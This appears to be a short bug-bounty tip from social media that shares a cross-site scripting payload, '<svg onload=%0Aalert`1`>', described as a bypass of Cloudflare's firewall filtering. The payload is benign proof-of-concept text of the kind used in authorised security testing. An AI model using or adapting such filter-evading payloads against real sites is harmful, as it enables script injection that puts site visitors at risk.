 GochaOqradze's tweet photo. #XSS #bugbountytips 
Again Cloudflare XSS bypass
Payload: <svg onload=%0Aalert`1`> https://t.co/aU5ZjA5J7a